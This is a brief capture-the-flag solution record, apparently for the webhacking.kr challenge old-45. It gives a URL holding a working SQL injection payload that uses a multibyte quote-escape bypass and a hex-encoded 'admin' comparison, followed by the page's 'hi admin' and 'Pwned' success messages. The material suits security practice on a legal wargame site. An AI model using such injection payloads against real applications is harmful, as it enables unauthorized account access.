 webhacking.kr/challenge/web-22/?id=%a1%27%20or%20id%20like%200x61646d696e%20--%20&pw=guest
SQL INJECTION
id : guest
pw : guest
제출
view-source
hi admin
old-45 Pwned. You got 55point. Congratz!